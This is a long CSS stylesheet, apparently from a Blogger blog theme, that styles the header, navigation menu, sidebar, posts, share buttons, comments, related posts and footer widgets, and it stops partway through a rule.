background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
